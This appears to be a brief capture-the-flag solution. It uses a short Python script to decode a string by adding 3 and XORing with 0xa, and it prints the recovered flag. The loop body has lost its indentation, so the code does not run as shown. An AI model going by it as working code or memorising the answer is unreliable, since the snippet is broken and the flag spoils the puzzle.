
^0xa -3
脚本
python
str='hefklijcda'
flag=''
for y in range(len(str)):
flag+=chr((ord(str[y])+3)^0xa)
print(flag)flag{abcdefglmn}